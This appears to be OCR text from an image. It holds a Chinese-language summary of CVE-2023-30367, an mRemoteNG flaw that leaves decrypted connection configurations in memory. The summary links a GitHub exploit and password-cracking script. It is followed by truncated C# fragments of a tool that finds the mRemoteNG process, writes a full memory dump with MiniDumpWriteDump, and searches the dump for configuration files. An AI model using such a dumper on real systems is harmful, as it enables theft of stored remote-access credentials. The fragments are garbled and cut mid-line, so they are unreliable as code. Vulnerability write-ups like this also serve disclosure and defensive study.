 Baidu
EV
Multi-Remote Next
Generation Connection
Manager（mRemoteNG）
是一款免费软件，使用户
能够存储和管理多协议连
接配置，以便远程连接到
系统。mRemoteNG配置文
件可以以加密状态存储在
磁盘上。mRemoteNG版本
<=v1.76.20和<=1.77.3-dev
在应用程序启动时以纯文
本形式将配置文件加载到
内存中（必要时进行解密
后），即使尚未建立连
接。这使得攻击者能够通
过内存转储以明文形式访
问配置文件的内容，从而
在未设置自定义密码加密
密钥的情况下破坏用户凭
据。这还通过从内存转储
已解密的配置来绕过连接
配置文件加密设置。完整
的漏洞利用和mRemoteNG
配置文件解密+密码破解
python脚
本：https://github.com
/S1lkys/CVE-2023-30367-
mRemoteNG-password-
dumper
Multi-Remote Ne
xt Generation Co
tPtr hProcess, uint ProcessId, SafeHandle hFile, MINIDUMP_TYPE DumpType, ref
onParam, IntPtr UserStreamParam, IntPtr CallbackParam);
();
essesByName("mRemoteNG");
cess was found. Exiting");
Assembly().Location;
y dump of mRemoteNG using PID {0}.", localByName[0].Id);
" + DateTime.Now.ToString("dd.MM.yyyy.HH.mm.ss") + ".dmp";
eate(dumpFileName);
ew MINIDUMP_EXCEPTION_INFORMATION();
he case of a managed application, other wise no information
vailable
MiniDumpWithFullMemory;
, (uint)localByName[0].Id, procdumpFileStream.SafeFileHandle, DumpType, ref
near"
nfiguration files in memory dump.");
Reader(dumpFileName))